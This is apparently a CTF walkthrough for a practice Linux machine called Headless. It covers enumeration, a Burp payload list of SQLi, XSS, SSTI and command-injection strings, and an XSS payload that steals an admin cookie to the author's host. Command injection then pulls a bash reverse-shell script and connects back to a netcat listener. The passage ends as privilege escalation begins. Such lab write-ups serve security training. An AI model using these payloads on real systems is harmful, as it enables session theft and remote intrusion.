Headless
Difficulty: Easy
Type: CTF
OS: Linux
Ports/services exploited: 5000
Tools: Burp
Techniques: Cookie stealing, XSS, path manipulation
Keywords: Werkzeug, SUID
TL;DR: A web application is running on TCP port 5000, and it is vulnerable to SSTI injection. With the right payload, it is possible to steal an admin cookie, thus gaining access to the admin dashboard. This latter allows us to generate a report for a specific date. However, the request itself is vulnerable to command injection, allowing us to get a reverse shell on the machine. Then, the user has the permissions to run a script as root, and this script calls another script without specifying the absolute path, so we can replace the script with a malicious one. In this malicious script, we can add the SUID bit (Set User ID) to the /bin/bash binary, and spawn /bin/bash as root.
1. Services enumeration
Let’s start by enumerating the running services with nmap:
sudo nmap -sV -sC 10.10.11.8
The results are the following:
Starting Nmap 7.92 ( https://nmap.org ) at 2024-05-27 20:55 CEST
Nmap scan report for Headless (10.10.11.8)
Host is up (0.030s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
|_  256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
5000/tcp open  upnp?
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.2.2 Python/3.11.2
|     Date: Mon, 27 May 2024 18:56:01 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 2799
|     Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
|     Connection: close
|     <!DOCTYPE html>
|     <html lang="en">
|     <head>
|     <meta charset="UTF-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1.0">
|     <title>Under Construction</title>
|     <style>
|     body {
|     font-family: 'Arial', sans-serif;
|     background-color: #f7f7f7;
|     margin: 0;
|     padding: 0;
|     display: flex;
|     justify-content: center;
|     align-items: center;
|     height: 100vh;
|     .container {
|     text-align: center;
|     background-color: #fff;
|     border-radius: 10px;
|     box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
|   RTSPRequest:
|     <!DOCTYPE HTML>
|     <html lang="en">
|     <head>
|     <meta charset="utf-8">
|     <title>Error response</title>
|     </head>
|     <body>
|     <h1>Error response</h1>
|     <p>Error code: 400</p>
|     <p>Message: Bad request version ('RTSP/1.0').</p>
|     <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
|     </body>
|_    </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.92%I=7%D=5/27%Time=6654D741%P=aarch64-unknown-linux-gn
SF:u%r(GetRequest,BE1,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.2\
SF:.2\x20Python/3\.11\.2\r\nDate:\x20Mon,\x2027\x20May\x202024\x2018:56:01
.
.Truncated output
.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.74 seconds
We see SSH (OpenSSH 9.2p1 Debian 2+deb12u2), but we don’t have any credentials to connect yet and recent versions of openSSH are well secured.
There is also something running on port 5000, which is identified as “Werkzeug”. I already saw that running in ScriptKiddie. To recall, Werkzeug is a utility framework for Python (it is often used with Flask). Here, it’s the version 2.2.2 and it uses Python 3.11.2.
Finally, we see in the HTTP response a header “Set-Cookie” with the value is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs. This could be an encrypted user session, so we have to keep that in mind.
2. Gaining a foothold
Although we see the title “Under construction”, let’s visit the page to see if there is anything interesting:

The only thing we can do is click on “For questions”, which yields on the following page:

Before trying anything with this formular, let’s launch a dirb scan to search for other directories, as well as a ffuf scan to search for potential subdomains:
sudo dirb http://10.10.11.8:5000 -r
sudo ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://10.10.11.8:5000 -H "Host: FUZZ.10.10.11.8:5000" -fs 2799
Ffuf didn’t find any subdomain.
Dirb found 2 directories:
- http://10.10.11.8:5000/support (CODE:200|SIZE:2363): this is the formular shown in the image above.
- http://10.10.11.8:5000/dashboard (CODE:500|SIZE:265): it seems we can’t access the dashboard, but let’s head there to see what we find:

This is interesting, because it is very likely linked to the cookie we saw in the header. so we have 3 leads now:
- The formular, which might be vulnerable to injections such as XSS, SQLi, and so on
- The cookie and this error message
- Werkzeug itself
Let’s start by digging into the error message and try to modify the cookie. To do that, we could install a Firefox extension (a cookie manager), but we should also be able to do it from the menu -> Web developer -> Storage Inspector. The idea is to modify the cookie with the value we found, that is “InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs”. Then, we refresh the page to see if it worked.
Unfortunately, as we see in the image below, it is already the cookie being used.

We see something on the right: is_admin is an array consisting of 2 strings: “InVzZXIi” and “uAlmXlTvm8vyihjNaPDWnvB_Zfs”. If we decode “InVzZXIi” (Base64) with the following command:
echo "InVzZXIi" | base64 --decode
We see it translates to “user”. Let’s try to base64-encode “admin”, and replace this part of the cookie.
echo -n "admin" | base64
This returns “YWRtaW4=”, which we replace in the cookie. The new cookie is “YWRtaW4=.uAlmXlTvm8vyihjNaPDWnvB_Zfs”. Let’s refresh the page:

It doesn’t work… We see the parsed value on the right is not the same anymore. It was an array previously, whereas it is an object now. I tried removing the “=” from “YWRtaW4=” (it’s called URL-safe encoding (base64URL format)), and it’s recognized as an array once again. However, the error message is still the same… Let’s leave it aside for the moment, and have a look at the formular.
In particular, let’s try a few injections. We fill the formular as follows:

In the “First Name” field, we try a SQL injection (other payloads: test’ UNION SELECT NULL, NULL, NULL –, test’ AND 1=1 –, and so on).
In the “Last Name” field, we try a XSS injection (other payloads: ”><img src=x onerror=alert(‘XSS’)>, and so on).
In the “Email” field, I use my email adress to see the answer.
In the “Phone Number” and “Message” fields, we try two command injections.
Before pressing “Submit”, we set up a proxy and start Burp to intercept the request. This way, we will be able to easily try other payloads. Here’s the intercepted request:

We see the exact parameter names, as well as the cookie. We can forward the request to see how the server responds: nothing stands out. We get a “HTTP/1.1 200 OK”, but nothing happened in the output. The server treated our request without raising any error or message regarding our injection attempt.
I didn’t receive anything on my mail either. Let’s send the request to Burp’s Intruder. In the “Positions” tab, we select the “Sniper” attack type. We see the cookie is also highlighted in green, which means Burp will replace its value with a payload. I don’t think we want that, because the request might not work anymore then. So, we “Clear §” (on the right), and then only highlight the request’s parameters. Once this is done, we go to the “Payloads” tab. There, we provide a custom list of payloads to try. The list is called headless_runtime.txt and contains de following payloads:
' OR '1'='1
" OR "1"="1
') OR ('1'='1
') OR ('1'='1' --
' OR '1'='1' --
' OR '1'='1' /*
') OR '1'='1' /*
' OR 1=1--
") OR 1=1--
') OR 1=1--
<script>alert('XSS')</script>
"><script>alert('XSS')</script>
<img src=x onerror=alert('XSS')>
"><img src=x onerror=alert('XSS')>
<svg onload=alert('XSS')>
"><svg onload=alert('XSS')>
<iframe src="javascript:alert('XSS');"></iframe>
"><iframe src="javascript:alert('XSS');"></iframe>
'><svg onload=alert('XSS')>
"><svg onload=alert('XSS')>
\{\{7*7\}\}
\{\{config.items()\}\}
\{\{request.application.__globals__.__builtins__.__import__('os').popen('id').read()\}\}
\{\{_self.env.global\}\}
\{\{_self.env.global['app'].request.server['SERVER_SOFTWARE']\}\}
<%= 7*7 %>
<%= system('id') %>
<%= `id` %>
; id
| id
&& id
|| id
$(id)
`id`
Some of these payloads are for detecting an SSTI vulnerability (such as {{7*7}} and {{config.items()}}. This is because Werkzeug is often used with Flask, a framework for web development with Python. In turn, Flask uses Jinja2 as template engine, and this latter might be vulnerable to SSTI injection.
We’re ready to click on “Start attack”. The attacks tries every payload above in every possible positions. That means it’s sending 34 * 5 = 170 requests in total. Here’s the result, and we’re looking for anything unexpected (status or length):

As we see in the image above, the length changes between payloads 147 and 165. Those payloads are the ones testing for an XSS vulnerability (147-156) as well as an SSTI vulnerability (157-164). They triggered the message “Hacking Attempt Detected. Your IP address has been flagged, a report with your browser information has been sent to the administrators for investigation”. Well, sending 170 requests was not that discrete…
After trying different payloads and encoding, I had to look at the forum for a hint. Apparently, we should be able to steal the admin cookie by exploiting an SSTI vulnerability. The idea is to submit a message containing a payload which, once seen by an admin, retrieves their cookie and send it back to us. A payload we can try is the following (my IP is 10.10.14.25):
<script>document.location=’http://10.10.14.25:8001/?cookie=’+document.cookie</script> --> didn't work
<script>var i=new Image(); i.src="http://10.10.14.25:8001/?cookie="+btoa(document.cookie);</script> --> worked
The command that worked comes from this article:

Note that before sending the request, we must start a web server on Kali:
sudo python3 -m http.server 8001
Then, we send the request. It takes some time to get something back on our server:

And we have an admin cookie. Because it is mentionned that this cookie is based64 encoded, we also decoded it. We are now ready to use it on the /dashboard page. We can simply head there, intercept the request, and modify the cookie as follows:

When we send this request, we finally land on the admin dashboard:

In the “Select Date” field, we can only chose from an existing date, and we cannot enter anything else. Since Burp is still running, let’s click on “Generate Report” and look at the request. In the image below, we’re trying a working command injection (ls):

The command is URL-encoded, and we see its output in the response. From there, we can execute commands such as whoami, cat, and so on… We should then be able to get a reverse shell. I tried with the following command:
/bin/bash -c 'exec bash -i >& /dev/tcp/10.10.14.9/4444 0>&1'
But that didn’t work (note that my IP changed since the last time I worked on this machine). After looking at the forum for a hint, we’re supposed to put this payload into a file and retrieve it with the command injection vulnerability. So, we create a file called “headless_payload.sh”, which contains the following code, and make it executable:
bash -i >& /dev/tcp/10.10.14.9/4444 0>&1
sudo chmod +x headless_payload.sh
It’s a simpler version than the previous, but both should work the same. Then, in the same folder where this file was created, we start a webserver. And finally, in another tab, we start a netcat listener:
sudo python3 -m http.server 8001
sudo nc -nlvp 4444
Now, we use the command injection vulnerability to curl this file on our machine, and then we execute it on the target:

The web server logs show a GET request from 10.10.11.8 (“GET /headless_payload.sh HTTP/1.1” 200), and we reveive a connexion on our listener:

We’re in as dvir, and we can get the user flag. And now, we start enumerating once again.
3. Vertical privilege escalation
As usual, let’s start by checking this user’s permissions:

This is promising, because we see dvir can run /usr/bin/syscheck as the root user without providing a pasword.
